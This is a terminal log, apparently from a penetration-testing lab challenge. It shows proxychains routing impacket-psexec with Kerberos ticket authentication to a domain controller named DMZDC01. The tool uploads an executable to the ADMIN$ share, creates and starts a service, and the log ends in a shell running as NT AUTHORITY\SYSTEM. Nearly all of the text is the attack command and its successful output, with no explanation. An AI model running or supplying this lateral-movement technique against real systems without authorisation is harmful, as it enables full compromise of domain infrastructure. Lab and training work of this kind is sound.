 ┌──(kali㉿Security)-[~/Desktop/LAB/Challenge_5]
└─$ proxychains impacket-psexec complyedge.com/pete@DMZDC01  -k -no-pass
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
Impacket v0.12.0.dev1 - Copyright 2023 Fortra

[proxychains] Strict chain  ...  127.0.0.1:8003  ...  172.16.188.168:445  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:8003  ...  172.16.188.168:88  ...  OK
[*] Requesting shares on DMZDC01.....
[*] Found writable share ADMIN$
[*] Uploading file PDYdUiQg.exe
[*] Opening SVCManager on DMZDC01.....
[*] Creating service zyDs on DMZDC01.....
[*] Starting service zyDs.....
[proxychains] Strict chain  ...  127.0.0.1:8003  ...  172.16.188.168:445  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:8003  ...  172.16.188.168:88  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:8003  ...  172.16.188.168:445  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:8003  ...  172.16.188.168:88  ...  OK
[!] Press help for extra shell commands
[proxychains] Strict chain  ...  127.0.0.1:8003  ...  172.16.188.168:445  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:8003  ...  172.16.188.168:88  ...  OK
Microsoft Windows [Version 10.0.17763.1397]
(c) 2018 Microsoft Corporation. All rights reserved.

C:\Windows\system32> whoami
nt authority\system